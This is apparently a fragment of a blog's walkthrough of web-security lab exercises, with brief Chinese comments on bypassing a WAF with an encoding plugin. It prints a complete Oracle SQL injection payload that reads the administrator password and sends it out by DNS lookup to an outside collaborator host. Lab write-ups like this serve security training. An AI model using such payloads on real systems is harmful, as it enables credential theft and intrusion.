
lab17: Blind SQL injection with out-of-band data exfiltration
'union+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+from+users+where+username+%3d+'administrator')||'.00y7v3thhd1z8sqq172oh60kfbl49t.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--

lab18: SQL injection with filter bypass via XML encoding
绕waf 官方推荐了插件 Hackvertor


加单引号直接被waf拦了
用插件进行混淆





















 4834
4834

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








